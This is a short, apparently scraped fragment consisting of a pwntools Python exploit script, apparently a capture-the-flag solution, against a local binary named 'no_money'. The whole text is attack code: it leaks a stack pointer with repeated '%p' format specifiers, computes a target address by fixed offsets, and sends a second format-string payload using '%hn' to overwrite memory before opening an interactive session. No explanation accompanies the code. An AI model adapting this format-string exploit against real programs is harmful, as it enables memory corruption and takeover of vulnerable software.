 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 from pwn import *context.log_level = 'debug' p = process('./no_money' ) p.recvuntil(b'Your payload:' ) payload = b"%p" *20 + b"T" + b"%p-" p.sendline(payload) p.recvuntil(b"T" ) target = eval (p.recvuntil(b'-' )[:-1 ]) - 0x1277 + 0x404c log.info(hex (target)) payload = b"%p" *9 + b"%6c%hn" + p64(target) p.sendline(payload) p.interactive()